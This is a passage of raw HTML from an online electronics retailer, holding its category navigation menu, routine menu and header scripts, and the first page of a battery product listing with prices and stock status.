Accessories</span></a></li></ul></li><li class="nav-item level1 nav-4-16 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/watch-accessories.html"><span>Watch Accessories</span></a></li></ul></li><li class="nav-item level0 nav-5 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod.html" class="level-top"><span>Parts for iPod</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-5-1 first classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/for-ipod-1.html"><span>for iPod 1</span></a></li><li class="nav-item level1 nav-5-2 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-touch-2.html"><span>iPod Touch 2</span></a></li><li class="nav-item level1 nav-5-3 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-touch-3.html"><span>iPod Touch 3</span></a></li><li class="nav-item level1 nav-5-4 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-touch-4.html"><span>iPod Touch 4</span></a></li><li class="nav-item level1 nav-5-5 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-touch-5.html"><span>iPod Touch 5</span></a></li><li class="nav-item level1 nav-5-6 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-touch-6.html"><span>iPod Touch 6</span></a></li><li class="nav-item level1 nav-5-7 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-touch-7.html"><span>iPod Touch 7</span></a></li><li class="nav-item level1 nav-5-8 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-video-5.html"><span>iPod Video 5</span></a></li><li class="nav-item level1 nav-5-9 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-classic-6.html"><span>iPod Classic 6</span></a></li><li class="nav-item level1 nav-5-10 classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/ipod-nano.html"><span>iPod Nano</span></a></li><li class="nav-item level1 nav-5-11 last classic"><a href="https://www.minidigital.com.au/index.php/parts-for-ipod/hard-drives.html"><span>Hard Drives</span></a></li></ul></li><li class="nav-item level0 nav-6 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/gps-parts.html" class="level-top"><span>GPS Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-6-1 first classic"><a href="https://www.minidigital.com.au/index.php/gps-parts/for-tomtom.html"><span>for TomTom</span></a></li><li class="nav-item level1 nav-6-2 last classic"><a href="https://www.minidigital.com.au/index.php/gps-parts/for-garmin.html"><span>for Garmin</span></a></li></ul></li><li class="nav-item level0 nav-7 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tools.html" class="level-top"><span>Tools</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-7-1 first classic"><a href="https://www.minidigital.com.au/index.php/tools/solder.html"><span>Solder</span></a></li><li class="nav-item level1 nav-7-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tools/test.html"><span>Test</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-7-2-1 first classic"><a href="https://www.minidigital.com.au/index.php/tools/test/multimeter.html"><span>Multimeter</span></a></li><li class="nav-item level2 nav-7-2-2 classic"><a href="https://www.minidigital.com.au/index.php/tools/test/battery-testers.html"><span>Battery testers</span></a></li><li class="nav-item level2 nav-7-2-3 last classic"><a href="https://www.minidigital.com.au/index.php/tools/test/test-cables.html"><span>Test Cables</span></a></li></ul></li><li class="nav-item level1 nav-7-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tools/adhesive.html"><span>Adhesive</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-7-3-4 first classic"><a href="https://www.minidigital.com.au/index.php/tools/adhesive/glue.html"><span>Glue</span></a></li><li class="nav-item level2 nav-7-3-5 classic"><a href="https://www.minidigital.com.au/index.php/tools/adhesive/tape.html"><span>Tape</span></a></li><li class="nav-item level2 nav-7-3-6 last classic"><a href="https://www.minidigital.com.au/index.php/tools/adhesive/compounds.html"><span>Compounds</span></a></li></ul></li><li class="nav-item level1 nav-7-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools.html"><span>Hand Tools</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-7-4-7 first classic"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools/esd.html"><span>ESD</span></a></li><li class="nav-item level2 nav-7-4-8 classic"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools/opening-tools.html"><span>Opening Tools</span></a></li><li class="nav-item level2 nav-7-4-9 classic"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools/spudgers.html"><span>Spudgers</span></a></li><li class="nav-item level2 nav-7-4-10 classic"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools/pliers.html"><span>Pliers</span></a></li><li class="nav-item level2 nav-7-4-11 classic"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools/screw-drivers.html"><span>Screw Drivers</span></a></li><li class="nav-item level2 nav-7-4-12 classic"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools/sim-card-cutters.html"><span>Sim Card Cutters</span></a></li><li class="nav-item level2 nav-7-4-13 classic"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools/wrench-sockets.html"><span>Wrench Sockets</span></a></li><li class="nav-item level2 nav-7-4-14 last classic"><a href="https://www.minidigital.com.au/index.php/tools/hand-tools/tweezers.html"><span>Tweezers</span></a></li></ul></li><li class="nav-item level1 nav-7-5 classic"><a href="https://www.minidigital.com.au/index.php/tools/tool-kits.html"><span>Tool Kits</span></a></li><li class="nav-item level1 nav-7-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tools/optical.html"><span>Optical</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-7-6-15 first classic"><a href="https://www.minidigital.com.au/index.php/tools/optical/glasses.html"><span>Glasses</span></a></li><li class="nav-item level2 nav-7-6-16 last classic"><a href="https://www.minidigital.com.au/index.php/tools/optical/microscopes.html"><span>Microscopes</span></a></li></ul></li><li class="nav-item level1 nav-7-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tools/measurement-tools.html"><span>Measurement Tools</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-7-7-17 first classic"><a href="https://www.minidigital.com.au/index.php/tools/measurement-tools/scales.html"><span>Scales</span></a></li><li class="nav-item level2 nav-7-7-18 classic"><a href="https://www.minidigital.com.au/index.php/tools/measurement-tools/calipers.html"><span>Calipers</span></a></li><li class="nav-item level2 nav-7-7-19 classic"><a href="https://www.minidigital.com.au/index.php/tools/measurement-tools/thermometers.html"><span>Thermometers</span></a></li><li class="nav-item level2 nav-7-7-20 last classic"><a href="https://www.minidigital.com.au/index.php/tools/measurement-tools/water-testers.html"><span>Water Testers</span></a></li></ul></li><li class="nav-item level1 nav-7-8 classic"><a href="https://www.minidigital.com.au/index.php/tools/soldering-irons.html"><span>Soldering Irons</span></a></li><li class="nav-item level1 nav-7-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tools/automotive.html"><span>Automotive</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-7-9-21 first classic"><a href="https://www.minidigital.com.au/index.php/tools/automotive/diagnostics.html"><span>Diagnostics</span></a></li><li class="nav-item level2 nav-7-9-22 classic"><a href="https://www.minidigital.com.au/index.php/tools/automotive/monitoring.html"><span>Monitoring</span></a></li><li class="nav-item level2 nav-7-9-23 last classic"><a href="https://www.minidigital.com.au/index.php/tools/automotive/service.html"><span>Service</span></a></li></ul></li><li class="nav-item level1 nav-7-10 classic"><a href="https://www.minidigital.com.au/index.php/tools/soldering.html"><span>Soldering</span></a></li><li class="nav-item level1 nav-7-11 last classic"><a href="https://www.minidigital.com.au/index.php/tools/opening-tools.html"><span>Opening Tools</span></a></li></ul></li><li class="nav-item level0 nav-8 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/electronics.html" class="level-top"><span>Electronics</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-8-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/electronics/portable-audio-headphones.html"><span>Portable Audio &amp; Headphones</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-1-1 first classic"><a href="https://www.minidigital.com.au/index.php/electronics/portable-audio-headphones/headphones.html"><span>Headphones</span></a></li><li class="nav-item level2 nav-8-1-2 last classic"><a href="https://www.minidigital.com.au/index.php/electronics/portable-audio-headphones/speakers.html"><span>Speakers</span></a></li></ul></li><li class="nav-item level1 nav-8-2 classic"><a href="https://www.minidigital.com.au/index.php/electronics/remote-controls.html"><span>Remote Controls</span></a></li><li class="nav-item level1 nav-8-3 classic"><a href="https://www.minidigital.com.au/index.php/electronics/torches.html"><span>Torches</span></a></li><li class="nav-item level1 nav-8-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/electronics/digital-cameras.html"><span>Digital Cameras</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-4-3 first last classic"><a href="https://www.minidigital.com.au/index.php/electronics/digital-cameras/lenses.html"><span>Lenses</span></a></li></ul></li><li class="nav-item level1 nav-8-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/electronics/video-games.html"><span>Video Games</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-5-4 first classic"><a href="https://www.minidigital.com.au/index.php/electronics/video-games/controllers.html"><span>Controllers</span></a></li><li class="nav-item level2 nav-8-5-5 classic"><a href="https://www.minidigital.com.au/index.php/electronics/video-games/cables.html"><span>Cables</span></a></li><li class="nav-item level2 nav-8-5-6 last classic"><a href="https://www.minidigital.com.au/index.php/electronics/video-games/cases.html"><span>Cases</span></a></li></ul></li><li class="nav-item level1 nav-8-6 classic"><a href="https://www.minidigital.com.au/index.php/electronics/automation.html"><span>Automation</span></a></li><li class="nav-item level1 nav-8-7 classic"><a href="https://www.minidigital.com.au/index.php/electronics/chargers.html"><span>Chargers</span></a></li><li class="nav-item level1 nav-8-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/electronics/multipurpose-batteries-power.html"><span>Multipurpose Batteries &amp; Power</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-8-7 first last classic"><a href="https://www.minidigital.com.au/index.php/electronics/multipurpose-batteries-power/battery-testers.html"><span>Battery Testers</span></a></li></ul></li><li class="nav-item level1 nav-8-9 classic"><a href="https://www.minidigital.com.au/index.php/electronics/watches.html"><span>Watches</span></a></li><li class="nav-item level1 nav-8-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/electronics/optics.html"><span>Optics</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-10-8 first classic"><a href="https://www.minidigital.com.au/index.php/electronics/optics/thermal.html"><span>Thermal</span></a></li><li class="nav-item level2 nav-8-10-9 last classic"><a href="https://www.minidigital.com.au/index.php/electronics/optics/scopes.html"><span>Scopes</span></a></li></ul></li><li class="nav-item level1 nav-8-11 last classic"><a href="https://www.minidigital.com.au/index.php/electronics/other-electronics.html"><span>Other Electronics</span></a></li></ul></li><li class="nav-item level0 nav-9 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/off-grid.html" class="level-top"><span>Off Grid</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-9-1 first classic"><a href="https://www.minidigital.com.au/index.php/off-grid/inverters.html"><span>Inverters</span></a></li><li class="nav-item level1 nav-9-2 classic"><a href="https://www.minidigital.com.au/index.php/off-grid/lithium-batteries.html"><span>Lithium Batteries</span></a></li><li class="nav-item level1 nav-9-3 classic"><a href="https://www.minidigital.com.au/index.php/off-grid/solar.html"><span>Solar</span></a></li><li class="nav-item level1 nav-9-4 classic"><a href="https://www.minidigital.com.au/index.php/off-grid/chargers.html"><span>Chargers</span></a></li><li class="nav-item level1 nav-9-5 classic"><a href="https://www.minidigital.com.au/index.php/off-grid/monitors.html"><span>Monitors</span></a></li><li class="nav-item level1 nav-9-6 last classic"><a href="https://www.minidigital.com.au/index.php/off-grid/camping.html"><span>Camping</span></a></li></ul></li><li class="nav-item level0 nav-10 level-top last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/computers.html" class="level-top"><span>Computers</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-10-1 first last classic"><a href="https://www.minidigital.com.au/index.php/computers/networking-devices.html"><span>Networking Devices</span></a></li></ul></li>                    
                                    
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

    var theHeaderContainer = jQuery('#header-container');

        
        var smartHeaderSettings = {
            cartBlockSelector: '#mini-cart'
            , dropdownBlockClass: 'dropdown'
        };
        theHeaderContainer.smartheader(smartHeaderSettings);

    
    jQuery(function($) {

        
            //Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');
            skipLinks.on('click', function (e) {
                e.preventDefault();

                var self = $(this);
                var target = self.attr('href');

                //Get target element
                var elem = $(target);

                //Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                //Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                //Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 960                , cartBlockSelector: '#mini-cart'
            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

    //Expose the header container
    var jsHeaderContainerObject = document.getElementById("header-container");
    if (jsHeaderContainerObject.style.display == 'none')
    {
        jsHeaderContainerObject.style.display = "block";
        jsHeaderContainerObject.classList.add("js-shown"); ///
    }

//]]>
</script>
        <div class="main-container col2-left-layout">
            <div class="main-top-container"></div>
            <div class="main container">
                <div class="inner-container">
                    <div class="breadcrumbs">
    <ul>
                                    <li class="home" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.minidigital.com.au/index.php/" title="Go to Home Page" itemprop="url"><span itemprop="title">Home</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category55">
                    <span class="last-crumb">Batteries</span>
            
                                
                </li>
            </ul>
</div>
                    <div class="preface"></div>
                    <div id="page-columns" class="columns">
                        <div class="column-main">
                                                        <div class="page-title category-title">
        <h1>Batteries</h1>
</div>




    




<div class="category-products">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							Items 1 to 12 of 52 total					</p>
		
		<div class="sort-by">
			<label>Sort By</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.minidigital.com.au/index.php/batteries.html?dir=asc&amp;order=position" selected="selected">
					Position				</option>
							<option value="https://www.minidigital.com.au/index.php/batteries.html?dir=asc&amp;order=name">
					Name				</option>
							<option value="https://www.minidigital.com.au/index.php/batteries.html?dir=asc&amp;order=price">
					Price				</option>
							<option value="https://www.minidigital.com.au/index.php/batteries.html?dir=asc&amp;order=upc">
					Upc				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://www.minidigital.com.au/index.php/batteries.html?dir=desc&amp;order=position" title="Set Descending Direction"></a>
					</div>
		
		<div class="limiter">
			<label>Show</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.minidigital.com.au/index.php/batteries.html?limit=12" selected="selected">
					12				</option>
							<option value="https://www.minidigital.com.au/index.php/batteries.html?limit=24">
					24				</option>
							<option value="https://www.minidigital.com.au/index.php/batteries.html?limit=36">
					36				</option>
						</select><span class="per-page"> per page</span>
		</div>
		
				<p class="view-mode">
										<label>View as:</label>
								<span title="Grid" class="grid ic ic-grid"></span><a href="https://www.minidigital.com.au/index.php/batteries.html?mode=list" title="List" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			<div class="pager">
		<div class="pages">
        <strong>Page:</strong>
        <ol>
        
        
        
                                    <li class="current">1</li>
                                                <li><a href="https://www.minidigital.com.au/index.php/batteries.html?p=2">2</a></li>
                                                <li><a href="https://www.minidigital.com.au/index.php/batteries.html?p=3">3</a></li>
                                                <li><a href="https://www.minidigital.com.au/index.php/batteries.html?p=4">4</a></li>
                                                <li><a href="https://www.minidigital.com.au/index.php/batteries.html?p=5">5</a></li>
                    

        
        
                    <li class="next">
                <a class="next ic ic-right" href="https://www.minidigital.com.au/index.php/batteries.html?p=2" title="Next"></a>
            </li>
                </ol>

    </div>	</div>
		
</div>
    
    
        
    <ul class=" itemgrid products-grid category-products-grid single-line-name centered hover-effect equal-height ">
                    <li class="item">
            
                <div class="product-item-img product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://www.minidigital.com.au/index.php/ultralife-u9vljp-9v-lithium-battery-1x.html" title="label" class="product-image">
                        <img id="product-collection-image-3936"
                            src="https://www.minidigital.com.au/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/i/m/image_6675.jpg"
                            alt="label" />

                                                       
                        
                                            </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage onhover">
			<li><a class="link-wishlist" 
				href="https://www.minidigital.com.au/index.php/wishlist/index/add/product/3936/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://www.minidigital.com.au/index.php/catalog/product_compare/add/product/3936/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-item-img -->

                                    <h2 class="product-name"><a href="https://www.minidigital.com.au/index.php/ultralife-u9vljp-9v-lithium-battery-1x.html" title="Ultralife U9VLJP 9V Lithium Battery 1x">Ultralife U9VLJP 9V Lithium Battery 1x</a></h2>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-3936">
                                            <span class="price">$22.00</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer display-onhover">

                    
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.minidigital.com.au/index.php/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/product/3936/form_key/AL2vKSCacDcVRCkZ/')"><span><span>Add to Cart</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-item-img product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://www.minidigital.com.au/index.php/battery-for-ozroll-15-200-001-15-202-001-15-205-001.html" title="label" class="product-image">
                        <img id="product-collection-image-2557"
                            src="https://www.minidigital.com.au/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/i/m/image_2253.jpg"
                            alt="label" />

                                                       
                        
                                            </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage onhover">
			<li><a class="link-wishlist" 
				href="https://www.minidigital.com.au/index.php/wishlist/index/add/product/2557/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://www.minidigital.com.au/index.php/catalog/product_compare/add/product/2557/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-item-img -->

                                    <h2 class="product-name"><a href="https://www.minidigital.com.au/index.php/battery-for-ozroll-15-200-001-15-202-001-15-205-001.html" title="Battery for Ozroll 15.200.001 15.202.001 15.205.001">Battery for Ozroll 15.200.001 15.202.001 15.205.001</a></h2>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-2557">
                                            <span class="price">$59.00</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer display-onhover">

                    
                                                    <p class="availability out-of-stock"><span>Out of stock</span></p>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-item-img product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://www.minidigital.com.au/index.php/for-motorola-mbp36-mbp36s-baby-monitor-battery.html" title="label" class="product-image">
                        <img id="product-collection-image-2556"
                            src="https://www.minidigital.com.au/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/i/m/image_5364.jpg"
                            alt="label" />

                                                       
                        
                                            </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage onhover">
			<li><a class="link-wishlist" 
				href="https://www.minidigital.com.au/index.php/wishlist/index/add/product/2556/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://www.minidigital.com.au/index.php/catalog/product_compare/add/product/2556/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-item-img -->

                                    <h2 class="product-name"><a href="https://www.minidigital.com.au/index.php/for-motorola-mbp36-mbp36s-baby-monitor-battery.html" title="for Motorola MBP36 MBP36s baby monitor battery">for Motorola MBP36 MBP36s baby monitor battery</a></h2>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-2556">
                                            <span class="price">$33.00</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer display-onhover">

                    
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.minidigital.com.au/index.php/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/product/2556/form_key/AL2vKSCacDcVRCkZ/')"><span><span>Add to Cart</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-item-img product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://www.minidigital.com.au/index.php/cr2-replacement-battery-800mah-rechargeable.html" title="label" class="product-image">
                        <img id="product-collection-image-2501"
                            src="https://www.minidigital.com.au/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/i/m/image_2888.jpg"
                            alt="label" />

                                                       
                        
                                            </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage onhover">
			<li><a class="link-wishlist" 
				href="https://www.minidigital.com.au/index.php/wishlist/index/add/product/2501/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://www.minidigital.com.au/index.php/catalog/product_compare/add/product/2501/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-item-img -->

                                    <h2 class="product-name"><a href="https://www.minidigital.com.au/index.php/cr2-replacement-battery-800mah-rechargeable.html" title="CR2 replacement battery 800mAh rechargeable">CR2 replacement battery 800mAh rechargeable</a></h2>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-2501">
                                            <span class="price">$8.00</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer display-onhover">

                    
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.minidigital.com.au/index.php/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/product/2501/form_key/AL2vKSCacDcVRCkZ/')"><span><span>Add to Cart</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-item-img product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://www.minidigital.com.au/index.php/high-drain-imr-18490-1100mah-3-7v-battery-li-ion-20a-flat.html" title="label" class="product-image">
                        <img id="product-collection-image-2500"
                            src="https://www.minidigital.com.au/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/i/m/image_4469.jpg"
                            alt="label" />

                                                       
                        
                                            </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage onhover">
			<li><a class="link-wishlist" 
				href="https://www.minidigital.com.au/index.php/wishlist/index/add/product/2500/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://www.minidigital.com.au/index.php/catalog/product_compare/add/product/2500/uenc/aHR0cHM6Ly93d3cubWluaWRpZ2l0YWwuY29tLmF1L2luZGV4LnBocC9iYXR0ZXJpZXMuaHRtbA,,/form_key/AL2vKSCacDcVRCkZ/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-item-img -->

                                    <h2 class="product-name"><a href="https://www.minidigital.com.au/index.php/high-drain-imr-18490-1100mah-3-7v-battery-li-ion-20a-flat.html" title="HIGH DRAIN IMR 18490 1100mAh 3.7V Battery Li-ion 20a flat">HIGH DRAIN IMR 18490 1100mAh 3.7V Battery Li-ion 20a flat</a></h2>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-2500">
                                            <span class="price">$14.00</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer display-onhover">

                    
                                                    <p class="availability out-of-stock"><span>Out of stock</span></p>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-item-img product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://www.minidigital.com.au/index.php/high-drain-imr-18490-1100mah-3-7v-battery-li-ion-20a-with-nipple.html" title="label" class="product-image">
                        <img id="product-collection-image-2499"
                            src="https://www.minidigital.com.au/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/i/m/image_4470.jpg"
                            alt="label" />

                                                       
                        
                                            </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage onhover">
			<li><a class="link-wishlist" 
				href="https://www.minidigital.com.au/index.php/wishlist/index/add/product/2499/form_key/AL2vKSCacDcVRCkZ/" 
